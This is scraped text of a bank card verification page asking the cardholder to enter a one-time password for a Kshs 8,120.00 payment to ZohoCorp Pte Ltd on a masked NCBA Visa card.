 NCBA VISA
0
Please enter the one time password (OTP) that was sent to you on
email and sms.
Transaction Details
Merchant: ZohoCorp Pte Ltd
Transaction Amount: Kshs.8,120.00 KES
Card Number: ************6283
Enter Code:
Click here to receive another code
Submit
Privacy Policy Exit
to change. Other restrictions and taxes may apply.